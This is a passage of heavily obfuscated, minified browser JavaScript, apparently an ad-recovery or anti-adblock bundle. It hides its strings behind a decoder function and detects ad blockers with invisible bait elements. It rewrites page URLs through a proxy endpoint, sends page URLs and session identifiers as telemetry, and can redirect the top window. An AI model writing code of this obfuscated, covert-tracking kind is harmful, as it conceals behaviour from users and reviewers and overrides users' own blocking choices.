i=t[n(1282)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1422)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3186)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3186)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2L,n=t[e(3028)];let o=4,s=t[e(1282)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1282)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1282)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1282)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3279)](c+1));break}if(o=t[e(1282)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1426)](n+1,o))}else 13===o&&10===t[e(1282)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2L;let n="",u=!1;for(let d=0;d<t[e(3028)];d++){const h=t[e(1282)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1422)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3186)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3186)](d),u=!1):n+="�"}return e(1657)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3537)],i=function(){};function s(t){return r(2028)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2L;n[i(650)]===e&&t[i(3666)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(1612)],s=[];for(const t in i){if(!1===o[n(3666)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(471)](e)||(e=[e]);for(const t of e)null===t?r[n(215)]=!0:n(774)==typeof t?r[n(650)]=n(2649):Array[n(471)](t)&&(r[n(650)]=n(3084));r[n(650)]&&s[n(2523)](r)}return s[n(3028)]?{context:e[n(400)],fields:s}:null}function l(t,e){const n=r,o=t[n(2905)][n(1172)](),i=t[n(3323)],s=n(774)==typeof i;return e&&o[n(2679)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1605)]];if(!n[l(215)]||r)if(l(3084)===n[l(650)]){if(e?r[l(2971)](c,!1):r[l(1201)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2L,n={};for(const r in t[e(2649)])if(o[e(3666)](t[e(2649)],r)){const o=t[e(2649)][r];if(!o[e(1612)])throw new Error(e(3289)+r+e(3792));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3150)),m=Symbol(e(3397));for(const t in n)o[e(3666)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2L,o=l[r(3666)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3815)](t[r(650)])||!w[t[r(650)]](t,y,c,b))||u[r(3666)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2028)==typeof r)l=r;else if(r&&(l=s(r[o(3922)]),u=s(r[o(220)]),r[o(2679)]&&(w=h),r[o(256)])){if(p[o(3815)](r[o(256)]))w=r[o(2679)]?g[r[o(256)]]:p[r[o(256)]];else if(!n[o(3815)](r[o(256)]))throw new Error(o(976)+r[o(256)]+o(734)+Object[o(522)](n)[o(3182)]()[o(2048)](", ")+")");l=a(l,r[o(256)]),u=a(u,r[o(256)])}if(l===i&&u===i)throw new Error(o(1550));c(t)};return w[e(2549)]=f,w[e(366)]=m,w[e(2166)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2L(3666)](this,t,r,o))return n=t,f})),n},w[e(1615)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2L(3666)](this,t,r,o))return n=t,f}}),n},w[e(834)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2L;e[i(3666)](this,t,r,o)&&n[i(2523)](t)})),n},w}}},L={};function s(t){const e=a2L;var n=L[t];if(void 0!==n)return n[e(1298)];var r=L[t]={exports:{}};return S[t](r,r[e(1298)],s),r[e(1298)]}s.d=(t,e)=>{const n=a2L;for(var r in e)s.o(e,r)&&!s.o(t,r)&&Object[n(2193)](t,r,{enumerable:!0,get:e[r]})},s.g=function(){const t=a2L;if(t(657)==typeof globalThis)return globalThis;try{return this||new Function(t(1389))()}catch(e){if(t(657)==typeof window)return window}}(),s.o=(t,e)=>Object[mc(3537)][mc(3815)][mc(3666)](t,e),s.r=t=>{const e=mc;e(1514)!=typeof Symbol&&Symbol[e(1932)]&&Object[e(2193)](t,Symbol[e(1932)],{value:e(1958)}),Object[e(2193)](t,e(886),{value:!0})};var Y={};(()=>{"use strict";const t=mc;var e=s(1783),n=s(9141),r=s(1221),o=s(8110),i=s(9754),a=s(7549);const c=e=>i.A[t(777)]()[t(2851)][t(3666)](e[t(2437)](),/\-[a-z]/g,(e=>e[1][t(2954)]())),l=e=>i.A[t(777)]()[t(2851)][t(3666)](e,/[A-Z]/g,(e=>"-"[t(3233)](e[t(2437)]())));var u=s(8485),d=s(5281),h=s(6516);class f{static[t(3184)](e){const n=t;return!!(e&&e instanceof Element)&&n(841)===window[n(2673)](e)[n(2369)]}static[t(2707)](e){const n=t;return!!(e&&e instanceof Element)&&n(390)===window[n(2673)](e)[n(2178)]}static[t(2469)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(2369)],s=window[n(2673)](e);return n(841)===s[n(2369)]&&(i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(2369)]=n(1919),n(841)===s[n(2369)]&&(r=!0)),""===o?i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(836)](n(2369)):i.A[n(777)](window)[n(1696)][n(777)][n(3666)](e)[n(2369)]=o,r}static[t(1495)](e){const n=t;let r=e[n(2219)];for(;r;){if(this[n(3184)](r))return!0;r=r[n(2219)]}return!1}static async[t(230)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1166)](e):e instanceof Element&&this[n(3599)](e)}static async[t(1166)](e){const n=t,r=new m(e);return await r[n(3391)]()}static[t(3599)](e){const n=t;if(!e||!document[n(1321)](e))return!1;if(this[n(2469)](e))return a.A[n(3749)](n(1635)),!1;const r=e[n(2740)]();return!(r.x+window[n(2433)]+r[n(3021)]<-500&&(a.A[n(3749)](n(367)),a.A[n(3749)](n(3565)[n(3233)](r.x,n(2308))[n(3233)](r.y,n(483))[n(3233)](window[n(2433)],n(1930))[n(3233)](window[n(1006)],n(1064))[n(3233)](r[n(3021)],n(3167))[n(3233)](r[n(2258)])),1))}static[t(3796)](e){const n=t;return function(){const t=a2L,n=window[t(2673)](e);return t(2345)===e[t(3924)][t(2437)]()||!(t(1236)!==e[t(3924)][t(2437)]()||!(e[t(925)]||n[t(3717)]&&t(841)!==n[t(3717)]))||!(t(944)!==e[t(3924)][t(2437)]()||!n[t(3717)]||t(841)===n[t(3717)])||"a"===e[t(3924)][t(2437)]()}()&&this[n(3391)](e)}static[t(3391)](e){const n=t,r=window[n(2673)](e);if(n(841)===r[n(2369)])return!1;if(n(3095)!==r[n(2178)])return!1;if(parseFloat(r[n(350)])<.2)return!1;if(e[n(3722)]<10||e[n(2410)]<10)return!1;let o=e[n(3200)];for(;o;){if(this[n(2469)](o))return!1;o=o[n(3200)]}return!0}static async[t(3332)](e){const n=t;for(const t of Array[n(3889)](e[n(850)](n(1236))))if(f[n(3796)](t))return!0;for(const t of Array[n(3889)](e[n(850)](n(2345))))if(f[n(3796)](t))return!0;for(const t of Array[n(3889)](e[n(850)](n(944))))if(f[n(3796)](t))return!0;for(const t of Array[n(3889)](e[n(850)]("a")))if(f[n(3796)](t))return!0;const r=[];for(const t of Array[n(3889)](e[n(850)](n(2385)))){const e=new m(t);r[n(2523)](e[n(3391)]())}return(await Promise[n(3751)](r))[n(943)]((t=>!0===t))}static[t(473)](e){m[t(3388)](e)}}class m{constructor(e){const n=t;this[n(2385)]=e,(0,u.A)(this,n(2260),void 0),(0,u.A)(this,n(2708),!1),(0,u.A)(this,n(3444),0)}[t(3391)](){return(0,h.c)((t=>{const e=a2L;if(!f[e(3391)](this[e(2385)]))return t(!1);this[e(3444)]&&window[e(2859)](this[e(3444)]),this[e(3444)]=i.A[e(777)](window)[e(1366)][e(3666)](window,(()=>{const n=e;if(this[n(2708)])return void window[n(2859)](this[n(3444)]);if(!this[n(2385)]||!i.A[n(777)]()[n(697)][n(777)][n(3666)](this[n(2385)]))return window[n(2859)](this[n(3444)]),t(!1);this[n(2260)]=new MessageChannel,this[n(2260)][n(897)][n(3118)]=e=>{const r=n,o=i.A[r(777)]()[r(192)][r(777)][r(3666)](e);if(r(774)==typeof o&&(0,d._)(o)){this[r(2708)]=!0;const e=(0,d.ks)(o);e===m[r(508)]?t(!0):e===m[r(1900)]&&t(!1)}};const r=(0,d.md)(m[n(2572)]);i.A[n(777)]()[n(697)][n(777)][n(3666)](this[n(2385)])[n(3636)](r,"*",[this[n(2260)][n(1518)]])}),200),i.A[e(777)](window)[e(2103)][e(3666)](window,(()=>{const n=e;this[n(2708)]||(window[n(2859)](this[n(3444)]),t(!1))}),3e3)}))}[t(3770)](){const e=t;this[e(3444)]&&window[e(2859)](this[e(3444)]),this[e(2260)][e(897)][e(3118)]=null,this[e(2260)][e(1518)][e(3118)]=null}static[t(3388)](e){const n=t;i.A[n(777)](e)[n(490)][n(3666)](e,n(740),(async t=>{const r=n,o=i.A[r(777)]()[r(192)][r(777)][r(3666)](t);if(r(774)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(2572)]&&s!==this[r(295)])return;const a=t[r(608)][0];a[r(3636)]((0,d.md)(m[r(3799)]));const c=await f[r(3332)](e[r(278)])?m[r(508)]:m[r(1900)];a[r(3636)]((0,d.md)(c))}))}}(0,u.A)(m,t(2572),t(3499)),(0,u.A)(m,t(295),t(629)),(0,u.A)(m,t(3799),t(575)),(0,u.A)(m,t(508),t(1388)),(0,u.A)(m,t(1900),t(1887));var p=s(6411),g=s(1880),w=s(4087),b=s(8542),y=s(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(649)[n(3233)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1320)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1320)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2523)]({name:n(1661),value:t[n(1172)](1)});break;case"#":s[n(2523)]({name:"id",value:t[n(1172)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1320)](t);if(!e)return;var l,u;s[n(2523)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(1514)!=typeof crypto&&crypto[t(2960)]&&crypto[t(2960)][t(1498)](crypto)};let k;const _=new Uint8Array(16);function L(){const e=t;if(!k){if(e(1514)==typeof crypto||!crypto[e(1429)])throw new Error(e(675));k=crypto[e(1429)][e(1498)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2523)]((e+256)[t(1422)](16)[t(1172)](1));const z=function(e,n,r){const o=t;if(A[o(2960)]&&!n&&!e)return A[o(2960)]();const i=(e=e||{})[o(1020)]||(e[o(3456)]||L)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(2437)]()}(i)},E=e=>{const n=t;if(Object[n(3903)])return Object[n(3903)](e);{const t={};return e[n(427)](((e,n)=>t[n]=e)),t}};var S=s(2120);let N=!1,U=[],T=!0,C=1,W="";function H(){const e=t;if(W)return W;try{W=document[e(2426)][e(3193)](e(2565))||e(841)}catch(t){}return W}let j="",F=!1;async function O(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2L,o=await async function(t){const r=a2L;await(0,h.c)((async t=>{const e=a2L;for(document[e(735)]&&t();!document[e(735)];)await v(100);t()}));const o=await async function(t){const r=a2L,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2182)]||"v8"===t[r(2182)]?{version:t[r(2182)],originalHostname:t[r(1764)],bidder:void 0,randomize:!0}:t,url:""[r(3233)](n.A[r(2775)],r(1033)),endpoint:n.A[r(2775)]}),i=await fetch(o);if(200!==i[r(3212)])return[];const s=await i[r(2429)](),a=p.A[r(3310)](s);return JSON[r(580)](a)}(t),i=[],s=document[r(2788)](r(944));s[r(3407)][r(3302)](r(2369),r(841));const a=[];for(const t of o){const e=t[r(2658)][r(1892)](x)[r(3558)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1310)])&&void 0!==c?c:r(944),o=document[r(2788)](e);for(const e of t[r(671)])o[r(161)](e[r(1605)],e[r(287)]);o[r(3407)][r(3302)](r(2369),r(1919)),o[r(3407)][r(3302)](r(2178),r(3095));const i=document[r(2788)](r(944));i[r(1358)](o),s[r(1358)](i),n[r(2523)]({element:o,selector:t,blocked:!1})}a[r(2523)]({id:t.id,probes:n})}document[r(735)][r(1358)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(841)===window[r(2673)](t[r(588)])[r(2369)]&&(t[r(636)]=!0);e[r(3558)]((t=>t[r(636)]))[r(3028)]/e[r(3028)]>=.6&&i[r(2523)](t)}return s[r(1044)](),i}(t);R(t,r(3452),new Map([[r(163),o[r(2048)](",")]])),await B(t)}(o),R(o,c(3162),new Map([[c(573),n.A[c(188)]],[c(2190),c(i?1533:2735)],[c(1471),c(s?1533:2735)],[c(705),null!==(l=r.A[c(777)](c(705)))&&void 0!==l?l:""],[c(3793),window[c(2195)]?c(1533):c(2735)],[c(771),i?String((0,w.Ki)()):c(316)]])),await B(o),a&&!F){F=!0;const t=window[c(3657)][c(3517)][c(2853)](c(3676))||window[c(3657)][c(3517)][c(2853)](c(2334));let e=I(t);window[c(646)]((()=>{const n=I(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function I(e){const n=t,r=window[n(3657)][n(3042)][n(2031)]("#")[0];return e?r[n(2031)]("?")[0]:r}async function V(e,r){const o=t;R(e,o(1867),new Map([[o(573),n.A[o(188)]],...r]))}function R(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(2221)](o(2565),i),a.A[o(3749)](o(2857)[o(3233)](n,")"),E(r)),y.A[o(1796)]())return q(n,r);P(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(718)][r(2808)];)o=o[r(718)][r(2808)],o[r(3636)]({as_key:r(1276),event:e,params:n},"*")},P=(e,n,r)=>{const o=t;var s;r[o(2221)](o(339),C[o(1422)]()),U[o(2523)]({name:n,params:E(r)}),N||(N=!0,s=async()=>{N=!1,await B(e)},i.A[o(777)](window)[o(666)]?i.A[o(777)](window)[o(666)][o(3666)](window,s):i.A[o(777)](window)[o(2103)][o(3666)](window,s,100))};async function B(r){const o=t,i=U;if(U=[],0===i[o(3028)])return;if(n.A[o(3749)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2775)])?(0,S.XV)(n.A[o(2775)],0):n.A[o(2775)],a=s+o(1544)[o(3233)](location[o(2516)]),c=p.A[o(1454)](JSON[o(3800)](i));await g.G[o(227)](o(1731),(0,e.Wq)({protectUrlContext:"v7"===r[o(2182)]||"v8"===r[o(2182)]?{version:r[o(2182)],originalHostname:r[o(1764)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function D(r,o,i){const s=t;let c=arguments[s(3028)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(2221)](s(339),c[s(1422)]()),Z(i),a.A[s(3749)](s(2857)[s(3233)](o,")"),E(i));const l=n.A[s(2775)]+s(1544)[s(3233)](location[s(2516)]),u=p.A[s(1454)](JSON[s(3800)]([{name:o,params:E(i)}]));await g.G[s(227)](s(1731),(0,e.Wq)({protectUrlContext:"v7"===r[s(2182)]||"v8"===r[s(2182)]?{version:r[s(2182)],originalHostname:r[s(1764)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[s(2775)]}),u)}function X(e){T=Math[t(1020)]()<e,C=e}function Z(e){const r=t;e[r(2221)](r(3318),location[r(3042)]),e[r(2221)](r(1519),n.A[r(2182)]),e[r(2221)](r(599),b.A[r(1167)]()[r(1422)]()),e[r(2221)](r(684),(0,w.FA)()),e[r(2221)](r(1261),function(){const t=r,e=t(1261);try{let n=sessionStorage[t(619)](e);return n||(n=z(),sessionStorage[t(1031)](e,n)),n}catch(t){return""}}()),e[r(2221)](r(3277),j||(j=z(),j)),e[r(2221)](r(2188),Math[r(1011)](performance[r(3347)]())[r(1422)]())}function Q(e,n,r,o){e[t(3636)]({type:n,name:r,data:o},"*")}const J=[{description:t(2047),selectors:t(3813)[t(2031)]("\n")[t(1892)]((e=>e[t(2406)]()))[t(3558)]((e=>e[t(3028)]>0)),isVisible:(e,n)=>t(841)!==n[t(2673)](e)[t(3458)](t(2369))},{description:t(2666),selectors:t(577)[t(2031)]("\n")[t(1892)]((e=>e[t(2406)]()))[t(3558)]((e=>e[t(3028)]>0)),isVisible:(e,n)=>t(841)!==n[t(2673)](e)[t(3458)](t(2369)),excludeHosts:[t(2361),t(2656),t(2977)]},{description:t(3758),selectors:t(1339)[t(2031)]("\n")[t(1892)]((e=>e[t(2406)]()))[t(3558)]((e=>e[t(3028)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2673)](e);return r(1110)===o[r(3458)](r(3558))||r(841)===o[r(3458)](r(3767))}}],G=t(372),Y=e=>{const n=t;if(i.A[n(777)](e)[n(3064)][n(3666)](e[n(278)][n(2466)],n(1593)))return;const r=e[n(278)][n(2788)](n(3210));i.A[n(777)](e)[n(695)][n(3666)](r,n(1605),n(2043)),i.A[n(777)](e)[n(1326)][n(3666)](e[n(278)][n(2466)],r),i.A[n(777)](e)[n(490)][n(3666)](e,n(740),(async t=>{const r=n;if(t[r(838)][r(2759)]!==G)return;t[r(1312)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(838)][r(2516)]);t[r(608)][0][r(3636)](o)}))},$=async(e,n)=>{const r=t;await v(100);for(const t of J)if((!t[r(1737)]||!t[r(1737)][r(943)]((t=>n[r(2853)](t))))&&(!t[r(1831)]||t[r(1831)][r(943)]((t=>n[r(2853)](t)))))for(const n of t[r(2658)]){let o=[];try{o=e[r(2123)][r(3889)](i.A[r(777)](e)[r(2683)][r(3666)](e[r(278)],n))}catch(t){}if(o[r(3028)]>0&&o[r(2957)]((n=>!t[r(3391)](n,e))))return{isVisible:!1,selector:n,description:t[r(2187)]}}const o=e[r(2123)][r(3889)](i.A[r(777)](e)[r(2683)][r(3666)](e[r(278)],r(2385)))[r(1892)]((t=>async function(t,e){const n=r;let o=arguments[n(3028)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3657)][n(2516)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(897)][r(3118)]=e=>t(e[r(838)]),i.A[r(777)](e)[r(697)][r(777)][r(3666)](s)[r(3636)]({as_key:G,hostname:o},"*",[a[r(1518)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3028)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(427)]((r=>{const i=n;r[i(961)]((e=>{const n=i;e[n(3391)]||t(e),++o===s[n(3028)]&&t({isVisible:!0})}))[i(3516)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(3347)]();if(i(774)==typeof o&&o[i(3e3)](i(726))&&!n){const t=setInterval((async()=>{const n=i;document[n(974)]()&&(clearInterval(t),Date[n(3347)]()-s<500&&(tt(e)[n(3657)][n(3042)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2491)]||(clearInterval(a),Date[t(3347)]()-s<500&&(tt(e)[t(3657)][t(3042)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(718)];)r=r[n(718)];return r}function et(t,e){return(0,h.c)(((n,r)=>{const o=a2L;let i=0;t[o(427)]((s=>{const a=o;s[a(961)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3028)]&&n(!1)}))[a(3516)](r)}))}))}function nt(e){const n=t;return n(1533)===e[n(3193)](n(2674))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(2673)](e);return!(!r[n(3717)]||n(841)===r[n(3717)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(925)])return!0;const r=window[n(2673)](e);return!(!r[n(3717)]||n(841)===r[n(3717)])})(e)&&ut(e),at=t(288),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(897)][o(3118)]=t=>e(t[o(838)]),i.A[o(777)](n)[o(697)][o(777)][o(3666)](r)[o(3636)]({as_key:at},"*",[s[o(1518)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(777)](e)[n(3064)][n(3666)](e[n(278)][n(2466)],n(2364)))return;const r=e[n(278)][n(2788)](n(3210));i.A[n(777)](e)[n(695)][n(3666)](r,n(1605),n(2110)),i.A[n(777)](e)[n(1326)][n(3666)](e[n(278)][n(2466)],r),i.A[n(777)](e)[n(490)][n(3666)](e,n(740),(async t=>{const r=n;if(t[r(838)][r(2759)]!==at)return;t[r(1312)]();const o=await(async t=>{const e=r,n=t[e(278)];if(!n[e(735)])return!1;if([{tagName:"a",checker:rt},{tagName:e(2345),checker:ot},{tagName:e(944),checker:it},{tagName:e(1236),checker:st}][e(943)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3889)](n[r(735)][r(850)](o))[r(3558)]((t=>!nt(t)))[r(2166)]((t=>i(t)));return s&&a.A[r(3749)](r(880)[r(3233)](o)),s})))return!0;const o=[{tagName:e(2385),checker:ct}][e(1892)]((r=>{const o=e;let{tagName:i,checker:s}=r;return et(Array[o(3889)](n[o(735)][o(850)](i))[o(3558)]((t=>!nt(t)))[o(1892)]((e=>s(e,t)[o(961)]((t=>(t&&a.A[o(3749)](o(880)[o(3233)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(608)][0][r(3636)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2L,n=window[e(2673)](t);return e(841)!==n[e(2369)]&&e(3095)===n[e(2178)]&&parseFloat(n[e(350)])>.2};if(!r(e))return!1;const o=e[n(2740)]();if(o[n(3021)]<10||o[n(2258)]<10)return!1;let i=e[n(3200)];for(;i;){if(!r(i))return!1;i=i[n(3200)]}return!0};var dt=s(5180),ht=s(6391),ft=s(6033);function mt(e){const n=t,r=Object[n(237)](null),o=e[n(2031)](";");for(const t of o){var i;const e=t[n(2406)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1320)](e);if(!o||!o[n(2556)])continue;const s=pt(o[n(2556)][n(1605)]),a=(null!==(i=o[n(2556)][n(1516)])&&void 0!==i?i:"")[n(2406)]();if(!a){r[s]=[];continue}const c=a[n(2031)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2406)]();e&&(u[n(1810)](e)||(u[n(1056)](e),l[n(2523)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1810)](r)||(o[n(1056)](r),e[n(2523)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(2406)]()[n(2437)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(622)](e[n(3600)])){const e=pt(t);o&&0!==o[n(3028)]?r[n(2523)](""[n(3233)](e," ")[n(3233)](o[n(2048)](" "))):r[n(2523)](e)}return r[n(2048)]("; ")}function wt(e){const n=t,r=e[n(3600)][n(2981)]||e[n(3600)][n(2420)];if(!r||0===r[n(3028)])return null;for(const t of r){const e=t[n(820)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(820)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2775)][i(2835)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2775)])&&(t=/^\d+\./i[i(1287)](t)?t[i(2835)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1764)],(0,e.rI)(s[1],r[i(1764)]),""][i(2048)]("/")}return o[i(820)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(3e3)](n))return;const o=e[r(3642)][r(3396)](e,n);if(o){if(!o[r(2579)])return;if(o[r(777)]||o[r(2221)])return}try{if(n[r(820)](/^\d+$/))return;vt[n]=e[n],e[r(3642)][r(2193)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(777)](e)[t(1230)][t(3666)](e[t(278)],t(399)[t(3233)](r,'"]'));if(o)return o[t(1872)];const s=i.A[t(777)](e)[t(2683)][t(3666)](e[t(278)],"#"+r);if(1===s[t(3028)])return s[0];if(s[t(3028)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void a.A[r(3749)](r(2348),t[r(1422)]())}yt[r(2523)](n)}const At=t(3399)[t(3233)](t(3447),t(2446));var kt=s(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(2031)](" ")[c(1892)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i,endpoint:s||n.A[c(2775)],key:a||(0,kt.x)()})))[c(2048)](" "):o}function Lt(n){const r=t;return n?n[r(2031)](" ")[r(1892)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t))[r(2048)](" "):n}var Mt=s(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1320)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2406)]();if(t[n(3e3)](" ")){const e=t[n(2031)](" ");r[n(2523)]({url:e[0],size:e[1]})}else r[n(2523)]({url:t})}return r}const Et=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(1892)]((t=>{const n=r;let i;return i=u&&!u(t[n(3318)])?t[n(3318)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3318)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2503)]?""[n(3233)](i," ")[n(3233)](t[n(2503)]):i}))[r(2048)](", ")},St=n=>zt(n)[t(1892)]((n=>{const r=t,o=(0,e.EW)(n[r(3318)])?(0,e.sH)(n[r(3318)])[r(1805)]:n[r(3318)];return n[r(2503)]?""[r(3233)](o," ")[r(3233)](n[r(2503)]):o}))[t(2048)](", ");function Nt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1422)](),!a[n(3e3)]("<"))return a;a[n(3e3)](n(794))&&(a=i.A[n(777)](o)[n(2851)][n(3666)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1828)]),f=i.A[n(777)](o)[n(2508)][n(3666)](h,a,n(1127)),m=f[n(1701)](n(2986)),p=(null==m?void 0:m[n(3193)](n(3042)))||c||i.A[n(777)](o)[n(645)][n(777)][n(2720)](o[n(278)]);Ut({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(777)]()[n(1230)][n(3666)](f,n(2172));g&&g[n(1044)](),i.A[n(777)](o)[n(2683)][n(3666)](f,n(3101))[n(427)]((t=>{xt(o,t.id)}));let w="";return 